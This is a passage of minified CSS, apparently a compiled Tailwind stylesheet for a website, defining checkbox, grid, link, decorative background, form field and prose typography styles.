viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead 